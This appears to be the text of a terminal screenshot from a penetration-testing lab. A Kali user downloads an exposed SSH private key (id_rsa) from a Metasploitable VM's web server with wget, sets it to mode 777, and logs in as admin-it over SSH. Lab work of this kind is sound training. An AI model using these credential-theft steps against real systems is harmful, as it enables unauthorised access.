 Applications Places Terminal Mar 30 14:56 1
admin-it@metasploitable: ~
┌──(feras㉿kali)-[~/private_key_root]
└─$ wget http://192.168.244.132/id_rsa
--2022-03-30 14:55:22--  http://192.168.244.132/id_rsa
Connecting to 192.168.244.132:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1675 (1.6K) [text/plain]
Saving to: ‘id_rsa’
id_rsa 100%[=============================================================================>] 1.64K --.-KB/s in 0s
2022-03-30 14:55:22 (152 MB/s) - ‘id_rsa’ saved [1675/1675]
┌──(feras㉿kali)-[~/private_key_root]
└─$ chmod 777 id_rsa
┌──(feras㉿kali)-[~/private_key_root]
└─$ ssh -i id_rsa admin-it@192.168.244.132
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Tue Mar 29 19:48:37 2022 from 192.168.244.128
admin-it@metasploitable:~$